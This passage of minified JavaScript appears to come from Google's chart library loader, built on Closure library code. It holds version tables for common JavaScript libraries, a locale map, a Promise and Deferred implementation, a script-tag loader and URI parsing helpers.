   compressed:"jquery-ui.min.js"},"1.5.3":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.1":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.7.2":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.2":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.7.3":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"}},aliases:{1:"1.8.17","1.5":"1.5.3","1.6":"1.6.0","1.7":"1.7.3","1.8":"1.8.17","1.8.3":"1.8.4"}},mootools:{versions:{"1.3.0":{uncompressed:"mootools.js",
   compressed:"mootools-yui-compressed.js"},"1.2.1":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.1.2":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.4.0":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.3.1":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.2.2":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.4.1":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},
   "1.3.2":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.2.3":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.4.2":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.2.4":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.2.5":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.1.1":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"}},aliases:{1:"1.1.2","1.1":"1.1.2","1.2":"1.2.5",
   "1.3":"1.3.2","1.4":"1.4.2","1.11":"1.1.1"}},yui:{versions:{"2.8.0r4":{uncompressed:"build/yuiloader/yuiloader.js",compressed:"build/yuiloader/yuiloader-min.js"},"2.9.0":{uncompressed:"build/yuiloader/yuiloader.js",compressed:"build/yuiloader/yuiloader-min.js"},"2.8.1":{uncompressed:"build/yuiloader/yuiloader.js",compressed:"build/yuiloader/yuiloader-min.js"},"2.6.0":{uncompressed:"build/yuiloader/yuiloader.js",compressed:"build/yuiloader/yuiloader-min.js"},"2.7.0":{uncompressed:"build/yuiloader/yuiloader.js",
   compressed:"build/yuiloader/yuiloader-min.js"},"3.3.0":{uncompressed:"build/yui/yui.js",compressed:"build/yui/yui-min.js"},"2.8.2r1":{uncompressed:"build/yuiloader/yuiloader.js",compressed:"build/yuiloader/yuiloader-min.js"}},aliases:{2:"2.9.0","2.6":"2.6.0","2.7":"2.7.0","2.8":"2.8.2r1","2.8.0":"2.8.0r4","2.8.2":"2.8.2r1","2.9":"2.9.0",3:"3.3.0","3.3":"3.3.0"}},prototype:{versions:{"1.6.1.0":{uncompressed:"prototype.js",compressed:"prototype.js"},"1.6.0.2":{uncompressed:"prototype.js",compressed:"prototype.js"},
   "1.7.0.0":{uncompressed:"prototype.js",compressed:"prototype.js"},"1.6.0.3":{uncompressed:"prototype.js",compressed:"prototype.js"}},aliases:{1:"1.7.0.0","1.6":"1.6.1.0","1.6.0":"1.6.0.3","1.6.1":"1.6.1.0","1.7":"1.7.0.0","1.7.0":"1.7.0.0"}},jquery:{versions:{"1.2.3":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.2.6":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.3.0":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.3.1":{uncompressed:"jquery.js",compressed:"jquery.min.js"},
   "1.3.2":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.4.0":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.4.1":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.4.2":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.4.3":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.4.4":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.5.0":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.5.1":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.5.2":{uncompressed:"jquery.js",
   compressed:"jquery.min.js"},"1.6.0":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.6.1":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.6.2":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.6.3":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.6.4":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.7.0":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.7.1":{uncompressed:"jquery.js",compressed:"jquery.min.js"}},aliases:{1:"1.7.1","1.2":"1.2.6","1.3":"1.3.2",
   "1.4":"1.4.4","1.5":"1.5.2","1.6":"1.6.4","1.7":"1.7.1"}},dojo:{versions:{"1.3.0":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.4.0":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.3.1":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.5.0":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.4.1":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},
   "1.3.2":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.2.3":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.6.0":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.5.1":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.7.0":{uncompressed:"dojo/dojo.js.uncompressed.js",compressed:"dojo/dojo.js"},"1.6.1":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},
   "1.4.3":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.7.1":{uncompressed:"dojo/dojo.js.uncompressed.js",compressed:"dojo/dojo.js"},"1.7.2":{uncompressed:"dojo/dojo.js.uncompressed.js",compressed:"dojo/dojo.js"},"1.2.0":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.1.1":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"}},aliases:{1:"1.6.1","1.1":"1.1.1","1.2":"1.2.3","1.3":"1.3.2","1.4":"1.4.3","1.5":"1.5.1",
   "1.6":"1.6.1","1.7":"1.7.2"}}}};J.f.W={af:!0,am:!0,az:!0,ar:!0,arb:"ar",bg:!0,bn:!0,ca:!0,cs:!0,cmn:"zh",da:!0,de:!0,el:!0,en:!0,en_gb:!0,es:!0,es_419:!0,et:!0,eu:!0,fa:!0,fi:!0,fil:!0,fr:!0,fr_ca:!0,gl:!0,ka:!0,gu:!0,he:"iw",hi:!0,hr:!0,hu:!0,hy:!0,id:!0,"in":"id",is:!0,it:!0,iw:!0,ja:!0,ji:"yi",jv:!1,jw:"jv",km:!0,kn:!0,ko:!0,lo:!0,lt:!0,lv:!0,ml:!0,mn:!0,mo:"ro",mr:!0,ms:!0,nb:"no",ne:!0,nl:!0,no:!0,pl:!0,pt:"pt_br",pt_br:!0,pt_pt:!0,ro:!0,ru:!0,si:!0,sk:!0,sl:!0,sr:!0,sv:!0,sw:!0,swh:"sw",ta:!0,te:!0,th:!0,tl:"fil",tr:!0,uk:!0,
   ur:!0,vi:!0,yi:!1,zh:"zh_cn",zh_cn:!0,zh_hk:!0,zh_tw:!0,zsm:"ms",zu:!0};var Ga=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e="string"===typeof a?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)},Ha=Array.prototype.map?function(a,b){return Array.prototype.map.call(a,b,void 0)}:function(a,b){for(var c=a.length,d=Array(c),e="string"===typeof a?a.split(""):a,f=0;f<c;f++)f in e&&(d[f]=b.call(void 0,e[f],f,a));return d},Ia=Array.prototype.some?function(a,b){return Array.prototype.some.call(a,b,void 0)}:
   function(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1};function Ja(a){return Array.prototype.concat.apply([],arguments)}function Ka(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]}
   function La(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c],e=ya(d);if("array"==e||"object"==e&&"number"==typeof d.length){e=a.length||0;var f=d.length||0;a.length=e+f;for(var g=0;g<f;g++)a[e+g]=d[g]}else a.push(d)}};var Ma;function K(a,b){this.a=a===Na&&b||"";this.b=Oa}K.prototype.O=!0;K.prototype.M=function(){return this.a.toString()};function Pa(a){return a instanceof K&&a.constructor===K&&a.b===Oa?a.a:"type_error:TrustedResourceUrl"}
   function Qa(a,b){var c=Fa(a);if(!Ra.test(c))throw Error("Invalid TrustedResourceUrl format: "+c);a=c.replace(Sa,function(d,e){if(!Object.prototype.hasOwnProperty.call(b,e))throw Error('Found marker, "'+e+'", in format string, "'+c+'", but no valid label mapping found in args: '+JSON.stringify(b));d=b[e];return d instanceof G?Fa(d):encodeURIComponent(String(d))});return Ta(a)}var Sa=/%{(\w+)}/g,Ra=/^((https:)?\/\/[0-9a-z.:[\]-]+\/|\/[^/\\]|[^:/\\%]+\/|[^:/\\%]*[?#]|about:blank#)/i,Ua=/^([^?#]*)(\?[^#]*)?(#[\s\S]*)?/;
   function Va(a,b,c){a=Qa(a,b);a=Ua.exec(Pa(a).toString());b=a[3]||"";return Ta(a[1]+Wa("?",a[2]||"",c)+Wa("#",b,void 0))}var Oa={};function Ta(a){if(void 0===Ma){var b=null;var c=w.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:Ca,createScript:Ca,createScriptURL:Ca})}catch(d){w.console&&w.console.error(d.message)}Ma=b}else Ma=b}a=(b=Ma)?b.createScriptURL(a):a;return new K(Na,a)}
   function Wa(a,b,c){if(null==c)return b;if("string"===typeof c)return c?a+encodeURIComponent(c):"";for(var d in c)if(Object.prototype.hasOwnProperty.call(c,d)){var e=c[d];e=Array.isArray(e)?e:[e];for(var f=0;f<e.length;f++){var g=e[f];null!=g&&(b||(b=a),b+=(b.length>a.length?"&":"")+encodeURIComponent(d)+"="+encodeURIComponent(String(g)))}}return b}var Na={};var Xa=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};function Ya(a,b){return a<b?-1:a>b?1:0};var L;a:{var Za=w.navigator;if(Za){var $a=Za.userAgent;if($a){L=$a;break a}}L=""}function M(a){return-1!=L.indexOf(a)};function ab(a,b){for(var c in a)b.call(void 0,a[c],c,a)}var bb="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");function cb(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<bb.length;f++)c=bb[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};function db(a,b){a.src=Pa(b);(b=a.ownerDocument&&a.ownerDocument.defaultView)&&b!=w?b=va(b.document):(null===ua&&(ua=va(w.document)),b=ua);b&&a.setAttribute("nonce",b)};function eb(a){var b=fb;return Object.prototype.hasOwnProperty.call(b,11)?b[11]:b[11]=a(11)};var gb=M("Opera"),hb=M("Trident")||M("MSIE"),ib=M("Edge"),jb=M("Gecko")&&!(-1!=L.toLowerCase().indexOf("webkit")&&!M("Edge"))&&!(M("Trident")||M("MSIE"))&&!M("Edge"),kb=-1!=L.toLowerCase().indexOf("webkit")&&!M("Edge"),lb;
   a:{var mb="",nb=function(){var a=L;if(jb)return/rv:([^\);]+)(\)|;)/.exec(a);if(ib)return/Edge\/([\d\.]+)/.exec(a);if(hb)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(kb)return/WebKit\/(\S+)/.exec(a);if(gb)return/(?:Version)[ \/]?(\S+)/.exec(a)}();nb&&(mb=nb?nb[1]:"");if(hb){var ob,pb=w.document;ob=pb?pb.documentMode:void 0;if(null!=ob&&ob>parseFloat(mb)){lb=String(ob);break a}}lb=mb}var qb=lb,fb={};
   function rb(){return eb(function(){for(var a=0,b=Xa(String(qb)).split("."),c=Xa("11").split("."),d=Math.max(b.length,c.length),e=0;0==a&&e<d;e++){var f=b[e]||"",g=c[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];if(0==f[0].length&&0==g[0].length)break;a=Ya(0==f[1].length?0:parseInt(f[1],10),0==g[1].length?0:parseInt(g[1],10))||Ya(0==f[2].length,0==g[2].length)||Ya(f[2],g[2]);f=f[3];g=g[3]}while(0==a)}return 0<=a})};function sb(a,b){ab(b,function(c,d){c&&"object"==typeof c&&c.O&&(c=c.M());"style"==d?a.style.cssText=c:"class"==d?a.className=c:"for"==d?a.htmlFor=c:tb.hasOwnProperty(d)?a.setAttribute(tb[d],c):0==d.lastIndexOf("aria-",0)||0==d.lastIndexOf("data-",0)?a.setAttribute(d,c):a[d]=c})}
   var tb={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};function ub(a){var b=document;a=String(a);"application/xhtml+xml"===b.contentType&&(a=a.toLowerCase());return b.createElement(a)};function vb(a,b){this.c=a;this.g=b;this.b=0;this.a=null}vb.prototype.get=function(){if(0<this.b){this.b--;var a=this.a;this.a=a.next;a.next=null}else a=this.c();return a};function wb(a,b){a.g(b);100>a.b&&(a.b++,b.next=a.a,a.a=b)};function xb(a){w.setTimeout(function(){throw a;},0)}var yb;
   function zb(){var a=w.MessageChannel;"undefined"===typeof a&&"undefined"!==typeof window&&window.postMessage&&window.addEventListener&&!M("Presto")&&(a=function(){var e=ub("IFRAME");e.style.display="none";document.documentElement.appendChild(e);var f=e.contentWindow;e=f.document;e.open();e.close();var g="callImmediate"+Math.random(),h="file:"==f.location.protocol?"*":f.location.protocol+"//"+f.location.host;e=C(function(k){if(("*"==h||k.origin==h)&&k.data==g)this.port1.onmessage()},this);f.addEventListener("message",
   e,!1);this.port1={};this.port2={postMessage:function(){f.postMessage(g,h)}}});if("undefined"!==typeof a&&!M("Trident")&&!M("MSIE")){var b=new a,c={},d=c;b.port1.onmessage=function(){if(void 0!==c.next){c=c.next;var e=c.L;c.L=null;e()}};return function(e){d.next={L:e};d=d.next;b.port2.postMessage(0)}}return function(e){w.setTimeout(e,0)}};function Ab(){this.b=this.a=null}var Cb=new vb(function(){return new Bb},function(a){a.reset()});Ab.prototype.add=function(a,b){var c=Cb.get();c.set(a,b);this.b?this.b.next=c:this.a=c;this.b=c};function Db(){var a=Eb,b=null;a.a&&(b=a.a,a.a=a.a.next,a.a||(a.b=null),b.next=null);return b}function Bb(){this.next=this.b=this.a=null}Bb.prototype.set=function(a,b){this.a=a;this.b=b;this.next=null};Bb.prototype.reset=function(){this.next=this.b=this.a=null};function Fb(a,b){Gb||Hb();Ib||(Gb(),Ib=!0);Eb.add(a,b)}var Gb;function Hb(){if(w.Promise&&w.Promise.resolve){var a=w.Promise.resolve(void 0);Gb=function(){a.then(Jb)}}else Gb=function(){var b=Jb;!B(w.setImmediate)||w.Window&&w.Window.prototype&&!M("Edge")&&w.Window.prototype.setImmediate==w.setImmediate?(yb||(yb=zb()),yb(b)):w.setImmediate(b)}}var Ib=!1,Eb=new Ab;function Jb(){for(var a;a=Db();){try{a.a.call(a.b)}catch(b){xb(b)}wb(Cb,a)}Ib=!1};function Kb(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};function N(a){this.a=0;this.j=void 0;this.g=this.b=this.c=null;this.h=this.i=!1;if(a!=z)try{var b=this;a.call(void 0,function(c){O(b,2,c)},function(c){O(b,3,c)})}catch(c){O(this,3,c)}}function Lb(){this.next=this.c=this.b=this.g=this.a=null;this.h=!1}Lb.prototype.reset=function(){this.c=this.b=this.g=this.a=null;this.h=!1};var Mb=new vb(function(){return new Lb},function(a){a.reset()});function Nb(a,b,c){var d=Mb.get();d.g=a;d.b=b;d.c=c;return d}
   N.prototype.then=function(a,b,c){return Ob(this,B(a)?a:null,B(b)?b:null,c)};N.prototype.$goog_Thenable=!0;N.prototype.cancel=function(a){if(0==this.a){var b=new P(a);Fb(function(){Pb(this,b)},this)}};function Pb(a,b){if(0==a.a)if(a.c){var c=a.c;if(c.b){for(var d=0,e=null,f=null,g=c.b;g&&(g.h||(d++,g.a==a&&(e=g),!(e&&1<d)));g=g.next)e||(f=g);e&&(0==c.a&&1==d?Pb(c,b):(f?(d=f,d.next==c.g&&(c.g=d),d.next=d.next.next):Qb(c),Rb(c,e,3,b)))}a.c=null}else O(a,3,b)}
   function Sb(a,b){a.b||2!=a.a&&3!=a.a||Tb(a);a.g?a.g.next=b:a.b=b;a.g=b}function Ob(a,b,c,d){var e=Nb(null,null,null);e.a=new N(function(f,g){e.g=b?function(h){try{var k=b.call(d,h);f(k)}catch(m){g(m)}}:f;e.b=c?function(h){try{var k=c.call(d,h);void 0===k&&h instanceof P?g(h):f(k)}catch(m){g(m)}}:g});e.a.c=a;Sb(a,e);return e.a}N.prototype.A=function(a){this.a=0;O(this,2,a)};N.prototype.B=function(a){this.a=0;O(this,3,a)};
   function O(a,b,c){if(0==a.a){a===c&&(b=3,c=new TypeError("Promise cannot resolve to itself"));a.a=1;a:{var d=c,e=a.A,f=a.B;if(d instanceof N){Sb(d,Nb(e||z,f||null,a));var g=!0}else if(Kb(d))d.then(e,f,a),g=!0;else{if(za(d))try{var h=d.then;if(B(h)){Ub(d,h,e,f,a);g=!0;break a}}catch(k){f.call(a,k);g=!0;break a}g=!1}}g||(a.j=c,a.a=b,a.c=null,Tb(a),3!=b||c instanceof P||Vb(a,c))}}
   function Ub(a,b,c,d,e){function f(k){h||(h=!0,d.call(e,k))}function g(k){h||(h=!0,c.call(e,k))}var h=!1;try{b.call(a,g,f)}catch(k){f(k)}}function Tb(a){a.i||(a.i=!0,Fb(a.m,a))}function Qb(a){var b=null;a.b&&(b=a.b,a.b=b.next,b.next=null);a.b||(a.g=null);return b}N.prototype.m=function(){for(var a;a=Qb(this);)Rb(this,a,this.a,this.j);this.i=!1};
   function Rb(a,b,c,d){if(3==c&&b.b&&!b.h)for(;a&&a.h;a=a.c)a.h=!1;if(b.a)b.a.c=null,Wb(b,c,d);else try{b.h?b.g.call(b.c):Wb(b,c,d)}catch(e){Xb.call(null,e)}wb(Mb,b)}function Wb(a,b,c){2==b?a.g.call(a.c,c):a.b&&a.b.call(a.c,c)}function Vb(a,b){a.h=!0;Fb(function(){a.h&&Xb.call(null,b)})}var Xb=xb;function P(a){F.call(this,a)}E(P,F);P.prototype.name="cancel";/*
    Portions of this code are from MochiKit, received by
    The Closure Authors under the MIT license. All other code is Copyright
    2005-2009 The Closure Authors. All Rights Reserved.
   */
   function Q(a,b){this.h=[];this.F=a;this.H=b||null;this.g=this.a=!1;this.c=void 0;this.A=this.U=this.j=!1;this.i=0;this.b=null;this.m=0}Q.prototype.cancel=function(a){if(this.a)this.c instanceof Q&&this.c.cancel();else{if(this.b){var b=this.b;delete this.b;a?b.cancel(a):(b.m--,0>=b.m&&b.cancel())}this.F?this.F.call(this.H,this):this.A=!0;this.a||(a=new Yb(this),Zb(this),R(this,!1,a))}};Q.prototype.B=function(a,b){this.j=!1;R(this,a,b)};function R(a,b,c){a.a=!0;a.c=c;a.g=!b;$b(a)}
   function Zb(a){if(a.a){if(!a.A)throw new ac(a);a.A=!1}}function bc(a,b,c,d){a.h.push([b,c,d]);a.a&&$b(a);return a}Q.prototype.then=function(a,b,c){var d,e,f=new N(function(g,h){d=g;e=h});bc(this,d,function(g){g instanceof Yb?f.cancel():e(g)});return f.then(a,b,c)};Q.prototype.$goog_Thenable=!0;function cc(a){return Ia(a.h,function(b){return B(b[1])})}
   function $b(a){if(a.i&&a.a&&cc(a)){var b=a.i,c=dc[b];c&&(w.clearTimeout(c.a),delete dc[b]);a.i=0}a.b&&(a.b.m--,delete a.b);b=a.c;for(var d=c=!1;a.h.length&&!a.j;){var e=a.h.shift(),f=e[0],g=e[1];e=e[2];if(f=a.g?g:f)try{var h=f.call(e||a.H,b);void 0!==h&&(a.g=a.g&&(h==b||h instanceof Error),a.c=b=h);if(Kb(b)||"function"===typeof w.Promise&&b instanceof w.Promise)d=!0,a.j=!0}catch(k){b=k,a.g=!0,cc(a)||(c=!0)}}a.c=b;d&&(h=C(a.B,a,!0),d=C(a.B,a,!1),b instanceof Q?(bc(b,h,d),b.U=!0):b.then(h,d));c&&(b=
   new ec(b),dc[b.a]=b,a.i=b.a)}function fc(){var a=new Q;Zb(a);R(a,!0,null);return a}function ac(){F.call(this)}E(ac,F);ac.prototype.message="Deferred has already fired";ac.prototype.name="AlreadyCalledError";function Yb(){F.call(this)}E(Yb,F);Yb.prototype.message="Deferred was canceled";Yb.prototype.name="CanceledError";function ec(a){this.a=w.setTimeout(C(this.c,this),0);this.b=a}ec.prototype.c=function(){delete dc[this.a];throw this.b;};var dc={};var gc,hc=[];function ic(a,b){function c(){var e=a.shift();e=jc(e,b);a.length&&bc(e,c,c,void 0);return e}if(!a.length)return fc();var d=hc.length;La(hc,a);if(d)return gc;a=hc;return gc=c()}
   function jc(a,b){var c=b||{};b=c.document||document;var d=Pa(a).toString(),e=ub("SCRIPT"),f={P:e,S:void 0},g=new Q(kc,f),h=null,k=null!=c.timeout?c.timeout:5E3;0<k&&(h=window.setTimeout(function(){lc(e,!0);var m=new mc(1,"Timeout reached for loading script "+d);Zb(g);R(g,!1,m)},k),f.S=h);e.onload=e.onreadystatechange=function(){e.readyState&&"loaded"!=e.readyState&&"complete"!=e.readyState||(lc(e,c.la||!1,h),Zb(g),R(g,!0,null))};e.onerror=function(){lc(e,!0,h);var m=new mc(0,"Error while loading script "+
   d);Zb(g);R(g,!1,m)};f=c.attributes||{};cb(f,{type:"text/javascript",charset:"UTF-8"});sb(e,f);db(e,a);nc(b).appendChild(e);return g}function nc(a){var b;return(b=(a||document).getElementsByTagName("HEAD"))&&0!=b.length?b[0]:a.documentElement}function kc(){if(this&&this.P){var a=this.P;a&&"SCRIPT"==a.tagName&&lc(a,!0,this.S)}}function lc(a,b,c){null!=c&&w.clearTimeout(c);a.onload=z;a.onerror=z;a.onreadystatechange=z;b&&window.setTimeout(function(){a&&a.parentNode&&a.parentNode.removeChild(a)},0)}
   function mc(a,b){var c="Jsloader error (code #"+a+")";b&&(c+=": "+b);F.call(this,c);this.code=a}E(mc,F);J.f.o={};var oc=jc,qc=pc;function rc(a){return Va(a.format,a.K,a.ea||{})}function pc(a,b,c){c=c||{};a=Va(a,b,c);var d=oc(a,{timeout:3E4,attributes:{async:!1,defer:!1}});return new Promise(function(e){bc(d,e,null,void 0)})}J.f.o.Ca=function(a){pc=a};J.f.o.Fa=function(a){oc=a};J.f.o.Z=rc;J.f.o.load=qc;
   J.f.o.ua=function(a){a=Ha(a,rc);if(0==a.length)return Promise.resolve();var b={timeout:3E4,attributes:{async:!1,defer:!1}},c=[];!hb||rb()?Ga(a,function(d){c.push(oc(d,b))}):c.push(ic(a,b));return Promise.all(Ha(c,function(d){return new Promise(function(e){return bc(d,e,null,void 0)})}))};J.f.o.wa=function(a,b,c){return{format:a,K:b,ea:c}};J.f.v={};var S={};J.f.v.oa=function(a){return S[a]&&S[a].loaded};J.f.v.pa=function(a){return S[a]&&S[a].ga};J.f.v.aa=function(){return new Promise(function(a){"undefined"==typeof window||"complete"===document.readyState?a():window.addEventListener?(document.addEventListener("DOMContentLoaded",a,!0),window.addEventListener("load",a,!0)):window.attachEvent?window.attachEvent("onload",a):"function"!==typeof window.onload?window.onload=a:window.onload=function(b){window.onload(b);a()}})};J.f.v.va=S;
   J.f.v.Ba=function(){S={}};J.f.v.Da=function(a){S[a]||(S[a]={loaded:!1});S[a].loaded=!0};J.f.v.Ea=function(a,b){S[a]={ga:b,loaded:!1}};J.f.J={1:"1.0","1.0":"current","1.1":"upcoming","1.2":"testing",41:"pre-45",42:"pre-45",43:"pre-45",44:"pre-45",46:"46.1","46.1":"46.2",48:"48.1",current:"49",upcoming:"49",testing:"49"};function sc(a,b){this.b={};this.a=[];this.c=0;var c=arguments.length;if(1<c){if(c%2)throw Error("Uneven number of arguments");for(var d=0;d<c;d+=2)this.set(arguments[d],arguments[d+1])}else if(a)if(a instanceof sc)for(c=a.C(),d=0;d<c.length;d++)this.set(c[d],a.get(c[d]));else for(d in a)this.set(d,a[d])}l=sc.prototype;l.D=function(){tc(this);for(var a=[],b=0;b<this.a.length;b++)a.push(this.b[this.a[b]]);return a};l.C=function(){tc(this);return this.a.concat()};
   function tc(a){if(a.c!=a.a.length){for(var b=0,c=0;b<a.a.length;){var d=a.a[b];T(a.b,d)&&(a.a[c++]=d);b++}a.a.length=c}if(a.c!=a.a.length){var e={};for(c=b=0;b<a.a.length;)d=a.a[b],T(e,d)||(a.a[c++]=d,e[d]=1),b++;a.a.length=c}}l.get=function(a,b){return T(this.b,a)?this.b[a]:b};l.set=function(a,b){T(this.b,a)||(this.c++,this.a.push(a));this.b[a]=b};l.forEach=function(a,b){for(var c=this.C(),d=0;d<c.length;d++){var e=c[d],f=this.get(e);a.call(b,f,e,this)}};
   function T(a,b){return Object.prototype.hasOwnProperty.call(a,b)};var uc=/^(?:([^:/?#.]+):)?(?:\/\/(?:([^\\/?#]*)@)?([^\\/?#]*?)(?::([0-9]+))?(?=[\\/?#]|$))?([^?#]+)?(?:\?([^#]*))?(?:#([\s\S]*))?$/;function vc(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=a[c].indexOf("="),e=null;if(0<=d){var f=a[c].substring(0,d);e=a[c].substring(d+1)}else f=a[c];b(f,e?decodeURIComponent(e.replace(/\+/g," ")):"")}}};function wc(a){this.a=this.j=this.g="";this.m=null;this.h=this.b="";this.i=!1;var b;a instanceof wc?(this.i=a.i,xc(this,a.g),this.j=a.j,this.a=a.a,yc(this,a.m),this.b=a.b,zc(this,Ac(a.c)),this.h=a.h):a&&(b=String(a).match(uc))?(this.i=!1,xc(this,b[1]||"",!0),this.j=Bc(b[2]||""),this.a=Bc(b[3]||"",!0),yc(this,b[4]),this.b=Bc(b[5]||"",!0),zc(this,b[6]||"",!0),this.h=Bc(b[7]||"")):(this.i=!1,this.c=new U(null,this.i))}
   wc.prototype.toString=function(){var a=[],b=this.g;b&&a.push(Cc(b,Dc,!0),":");var c=this.a;if(c||"file"==b)a.push("//"),(b=this.j)&&a.push(Cc(b,Dc,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.m,null!=c&&a.push(":",String(c));if(c=this.b)this.a&&"/"!=c.charAt(0)&&a.push("/"),a.push(Cc(c,"/"==c.charAt(0)?Ec:Fc,!0));(c=this.c.toString())&&a.push("?",c);(c=this.h)&&a.push("#",Cc(c,Gc));return a.join("")};
   wc.prototype.resolve=function(a){var b=new wc(this),c=!!a.g;c?xc(b,a.g):c=!!a.j;c?b.j=a.j:c=!!a.a;c?b.a=a.a:c=null!=a.m;var d=a.b;if(c)yc(b,a.m);else if(c=!!a.b){if("/"!=d.charAt(0))if(this.a&&!this.b)d="/"+d;else{var e=b.b.lastIndexOf("/");-1!=e&&(d=b.b.substr(0,e+1)+d)}e=d;if(".."==e||"."==e)d="";else if(-1!=e.indexOf("./")||-1!=e.indexOf("/.")){d=0==e.lastIndexOf("/",0);e=e.split("/");for(var f=[],g=0;g<e.length;){var h=e[g++];"."==h?d&&g==e.length&&f.push(""):".."==h?((1<f.length||1==f.length&&
   ""!=f[0])&&f.pop(),d&&g==e.length&&f.push("")):(f.push(h),d=!0)}d=f.join("/")}else d=e}c?b.b=d:c=""!==a.c.toString();c?zc(b,Ac(a.c)):c=!!a.h;c&&(b.h=a.h);return b};function xc(a,b,c){a.g=c?Bc(b,!0):b;a.g&&(a.g=a.g.replace(/:$/,""))}function yc(a,b){if(b){b=Number(b);if(isNaN(b)||0>b)throw Error("Bad port number "+b);a.m=b}else a.m=null}function zc(a,b,c){b instanceof U?(a.c=b,Hc(a.c,a.i)):(c||(b=Cc(b,Ic)),a.c=new U(b,a.i))}
   function Bc(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""}function Cc(a,b,c){return"string"===typeof a?(a=encodeURI(a).replace(b,Jc),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null}function Jc(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)}var Dc=/[#\/\?@]/g,Fc=/[#\?:]/g,Ec=/[#\?]/g,Ic=/[#\?@]/g,Gc=/#/g;function U(a,b){this.b=this.a=null;this.c=a||null;this.g=!!b}
